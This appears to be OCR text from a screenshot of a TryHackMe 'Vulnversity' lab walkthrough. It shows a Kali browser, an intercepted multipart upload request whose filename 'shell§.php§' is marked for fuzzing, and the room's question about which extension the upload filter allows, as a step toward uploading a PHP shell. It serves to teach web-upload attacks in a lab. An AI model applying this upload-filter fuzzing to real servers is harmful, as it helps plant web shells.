 TryHackMe | Vulnversity...
kali@kali: ~
11:37 PM
25%
TryHackMe | Vulnversity - Mozilla Firefox
TryHackMe | Vulnversity
10.10.155.98:3333/internal/
Vulnversity - WriteUp
https://tryhackme.com/room/vulnversity
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
IP Address
Expires
Add 1 hour
VulnUniversity
10.10.155.98
48m 36s
Terminate
POST /internal/index.php HTTP/1.1
Host: 192.168.1.122:3333
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Fi
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.122:3333/internal/index.php
Content-Type: multipart/form-data; boundary=---------------------------
Content-Length: 5836
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------1827941991003273902798204959
Content-Disposition: form-data; name="file"; filename="shell§.php§"
Content-Type: application/x-php
Run this attack, what extension is allowed?
Answer format: .*****
Submit
Now we know what extension we can use for our payload we can progress.